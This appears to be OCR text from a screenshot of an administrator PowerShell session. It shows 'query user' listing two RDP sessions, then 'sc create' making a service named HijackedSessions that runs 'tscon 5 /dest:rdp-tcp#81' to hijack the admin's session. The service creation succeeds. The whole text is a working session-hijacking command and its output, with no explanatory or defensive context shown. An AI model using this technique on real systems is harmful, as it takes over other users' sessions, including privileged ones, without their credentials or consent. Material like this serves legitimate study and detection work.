 Administrator: Windows PowerShell
C:\windows\system32>query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
>john rdp-tcp#81 4 Active . 6/3/2018 5:49 PM
admin rdp-tcp#77 5 Active 11 6/3/2018 5:50 PM
C:\windows\system32>sc create HijackedSessions binpath= "cmd.exe /c tscon 5 /dest:rdp-tcp#81"
[SC] CreateService SUCCESS